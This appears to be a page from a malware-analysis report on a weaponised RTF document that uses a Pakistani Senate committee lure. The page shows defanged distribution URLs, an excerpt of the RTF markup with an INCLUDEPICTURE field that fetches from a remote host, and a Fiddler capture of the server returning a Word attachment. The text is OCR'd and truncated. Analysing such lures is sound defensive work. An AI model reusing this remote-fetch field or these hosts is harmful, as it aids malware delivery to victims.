hxxp://aliandqazi.com/Jobs/
hxxp://www.tassonedil.it/news/
hxxp://www.justfood.pk/news/
\par The committee was informed that only Chinese industrialists would be allowed to se \par \'93Then where will be the benefit for Pakistan. Will the Chinese give us some sha \par He said the government had failed to apprise the committee whether Pakistanis woul \par The chief of Jamaat-i-Islami, Sirajul Haq, endorsed the point of view of Mr Mashha \par The committee also expressed fears of a clash of culture between locals and Chines \par Another important aspect which came to the knowledge of members of the committee w \par \'93We were informed that Chinese banks will charge us more interest than any othe \rtlch\fcs1 \af0\afs21\alang1025 \ltrch\fcs0 \fs21\lang16393\langfe16393\cgrid\langnp16 { INCLUDEPICTURE "http://www.justfood.pk/news/" \\* MERGEFORMAT \\d}{\fldrslt{\resul {\sp{\sn fFlipV}{\sv 0}}{\sp{\sn pibFlags}{\sv 64}}{\sp{\sn fLine}{\sv 0}}{\sp{\sn fPre \picw2540\pich2540\picwgoal1440\pichgoal1440\wmetafile8\bliptag-1958783837\blipupi1346{ 010009000003410100000400110000000000110000002606 0f001800ffffffff00001000b004000030fdfff ffff020000001000000026060f001600ffffffff04000e00544e50500700a8623d503905860 00a000000260 0f000800ffffffff030000000f00000026060f001400544e5050040 00c00010000000100000000000000050 0000fa02050000000000ffffff002200040000000 2d01000007000000fc020100000000000000400000002d0 0400000002d010200070000000fc020000ffffff020000004000000 2d0103000500000000902ffffff020400000 00000902ff00330204000000 2d01000000400000002d0101000400000000f00102000400000 0f001030003000000 fa020600040000000ff00330222000400000002d01020005000000 14024efece050500000013022c00ac07040 0200040000000270 1ffff040000002d01000000400000002d0101000300000001e0007000000160434 00b4074ef 040000002d01020005000000 14024efeac070500000013022c00ce05040000002d010000040000002d010 10 26060f00140 0544e505004000c000000000000000000000000000090000002606 0f000800ffffffff0100000 \linex0\headery708\footery708\colsx708\endnhere\sectlinegrid360\sectdefaultcl\sectrsid1 \af0\afs21\alang1025 \ltrch\fcs0 \fs21\lang16393\langfe16393\cgrid\langnp16393\langfenp
Curiously, we tried visiting the URL hxxp://www.justfood.pk/news/ from the RTF exploit to see the reply:
Telerik Fiddler Web Debugger
File Edit Rules Tools View Help GET /book GeoEdge
Replay ✕ ▸ Go Stream Decode Keep: All sessions ▾ Any Process Find Save Browse ▾ Clear Cache
| # | Result | Protocol | Host | URL |
| --- | --- | --- | --- | --- |
| 18 | 200 | HTTP | justfood.pk | /news/ |
FiddlerScript | Log | Filters | Timeline | APITest
Statistics | Inspectors | AutoResponder | Composer
Headers TextView SyntaxView WebForms HexView Auth Cookies
Raw JSON XML
Request Headers [ Raw ] [Header Definitions]
GET /news/ HTTP/1.1
Client
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
Security
Upgrade-Insecure-Requests: 1
Transport
Connection: keep-alive
Transformer Headers TextView SyntaxView ImageView HexView
WebView Auth Caching Cookies Raw JSON XML
Response Headers [ Raw ] [Header Definitions]
HTTP/1.1 200 OK
Cache
Age: 0
Date: Fri, 31 Mar 2017 03:28:56 GMT
X-Cache: MISS
Entity
Content-Disposition: attachment; filename="Senate_panel.doc"
Content-Length: 8
Content-Transfer-Encoding: binary
Content-Type: application/msword
Miscellaneous
Accept-Ranges: bytes
[QuickExec] ALT+Q > type HELP to learn more
Capturing All Processes 1 / 1 http://justfood.pk/news/
2/7